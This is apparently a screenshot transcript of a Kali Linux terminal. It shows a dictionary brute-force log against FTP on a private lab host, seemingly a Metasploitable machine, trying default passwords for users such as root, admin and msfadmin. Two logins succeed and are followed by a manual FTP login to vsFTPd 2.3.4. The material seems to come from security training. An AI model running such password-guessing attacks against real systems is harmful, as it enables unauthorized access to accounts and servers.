 thiago@kali: ~
Arquivo Ações Editar Exibir Ajuda
n (2 of 5, 3 complete) Password: password (4 of 5 complete)
2025-10-02 00:22:56 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmi
n (2 of 5, 3 complete) Password: ftp (5 of 5 complete)
2025-10-02 00:22:56 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (
3 of 5, 4 complete) Password: 123456 (1 of 5 complete)
2025-10-02 00:22:56 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (
3 of 5, 4 complete) Password: querty (2 of 5 complete)
2025-10-02 00:22:56 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (
3 of 5, 4 complete) Password: password (3 of 5 complete)
2025-10-02 00:23:04 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (
3 of 5, 4 complete) Password: msfadmin (4 of 5 complete)
2025-10-02 00:23:04 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (
3 of 5, 4 complete) Password: ftp (5 of 5 complete)
2025-10-02 00:23:04 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4
of 5, 5 complete) Password: password (1 of 5 complete)
2025-10-02 00:23:04 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: ftp (5
of 5, 5 complete) Password: 123456 (1 of 5 complete)
2025-10-02 00:23:04 ACCOUNT FOUND: [ftp] Host: 192.168.56.101 User: ftp Password: 123456 [SUCCES
S]
2025-10-02 00:23:04 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: ftp (5
of 5, 6 complete) Password: password (2 of 5 complete)
2025-10-02 00:23:04 ACCOUNT FOUND: [ftp] Host: 192.168.56.101 User: ftp Password: password [SUCC
ESS]
2025-10-02 00:23:04 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4
of 5, 7 complete) Password: 123456 (2 of 5 complete)
2025-10-02 00:23:04 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4
of 5, 7 complete) Password: msfadmin (3 of 5 complete)
2025-10-02 00:23:04 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4
of 5, 7 complete) Password: querty (4 of 5 complete)
2025-10-02 00:23:11 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 5, 7 complete) Password: ftp (5 of 5 complete)
┌──(thiago㉿kali)-[~]
└─$ ftp 192.168.56.101
Connected to 192.168.56.101.
220 (vsFTPd 2.3.4)
Name (192.168.56.101:thiago): ftp
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>